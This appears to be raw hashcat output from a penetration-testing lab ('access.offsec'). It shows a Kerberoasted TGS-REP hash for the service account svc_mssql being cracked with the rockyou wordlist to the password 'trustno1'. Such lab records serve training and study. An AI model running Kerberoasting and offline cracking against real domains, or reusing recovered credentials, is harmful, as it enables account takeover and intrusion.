 Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar
* Passwords.: 14344383
* Bytes.....: 139923456
* Keyspace..: 14344383
$krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$b80acfc72b8dcb17ff083fe1f02c8d
$c6f960b7c548e5ecc418b05a270da8daee95f18da9efcb8510d6abeffdac3ce96075a6885e9d8ed1fa439b7783dcad01b9680efb395
63e5d946df2e062be35a1e5523ce41cc6c4c392806a60fcc415dd6daba0491493cb4043477cb5c93814a7815b7cedc6f6c3225bb849d
c2c29afb47fa431c3acd603629f2beb45eb99eab0247e2e023fd8afc070569123e2ef3ffbd55253ac02b8ef085bc96abdd7ebed81d18
771edb06361d2d67658aef6f9838f455ee4cc5c24f6b0bfeb1c6179dd1cb6df30185b6890ead20b42c6fca7cf83162cfcfedebcec1d7
f83618bd303fe12d9587f3b524bdeff2e59c5bb16d20c7f60a8c0bffbe00f19aff6d8e911a40b0de513639dd44ac24961c594a43bc49
1f42b373e35fa94f933056d63505a0dfa7b8d3c87b1ad513db0e7ce0cbcc11a2e809ee7d4a4eea1c45cdde08dd6fb07fee735584aa04
5533d0ed6dd5e64b3fef990d1ed8b26d4ad06bb3d3d616deabd4ed4e187dd2fb384f1ec9b2f3c561d4008e97a2e20d57faee86148bd4
e2da9603f38c2e9c5b2b864bdece717d1f9a840ac7d1d35f68d10822cdea6ba2307f69a7e9b42eb42fcc875cd8e0be61716ec1bfec51
086bc07e52ef3b57399d539c9cd21d22c0e8b77bb53629cf6f81b345468386f316c6173a9ebbbbb1b57c09b706227aa24554f285002e
5711bfd720ed1dd44f82df2af17af5a8d74b9b26dbc655a29146ac030194ec00a44675045f701c1b3283f8a7a0c0125afbe68d266d3e
9fde42b4a0598884b15085fdf8608c9609d2fc63a18a1667af0377d0961f742ef4d52c6b20ba7ea5b02e1f198c6363cfb6544bb5a0d6
ccf377cc8268c208319157d3e59ba3ad737ed95e84767f465c5b4597333ee4d21f8603576dae039399bca0b2a0137cd172a7594b36a2
2298d8a9789e88b293134fec314e12bdb2a63c1e4c0cb1f80eb32d3ecf8d0f1f1f70b02ad2622c00aee904869e7021fa6bef4a172e79
38721c0b5448bfa700ce448519d8cb0d3b6f37ba2f75e00fa915b54ca545bbb0cb25bd5e6dea418a1edbf828dd2d4e723f1fcefc9af3
df89720ef8682eb5a656ce83a488abd7bc3ef5a091cd4a8e3f6f850e9983cee1b9ff74df8d448f73b8607edeb719e95f23f0bf05f37a
fe69a113a0dc2e1ec19fdb76b7d8311d18c6982d7d4465bfda9dcf04e9b1584bf9cec5cee40c9424c37c4680e147ec006e105d3c4941
542aaa3ba5577e052e272be1f6f1bc2ac18066d05584d62449e776381dd55dd9b8e6f7a52869092a0bc9aa12bf286a6898ba5cf67bdd
a93ae672452c887f8b5bd942bc0461156e87b7079884c8337ff361af0616c11f0589f76cbc670729248e25fab4370e236e98e67d36a0
670d8cdf80db8367943fe7e0f6abcc9bb086bf22ca13672628a512b3bc906733f16fdbde07e7aa98ed187373251ed17af03420f08dc0
f33784e1e565b19ba36fdbb646a8b997303fe0e8ed45c7034f3393a5f8c895b05d45ed4989d5097b82fee5aa642f16d472cb2bfdb54d
290ff96536561d11483974489e917e524eaeca857d70ff0099ae8ff04cde26f19a5678a6f5058:trustno1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.ac...6f5058
Time.Started.....: Sun Mar 23 14:04:29 2025, (1 sec)
Time.Estimated...: Sun Mar 23 14:04:30 2025, (0 secs)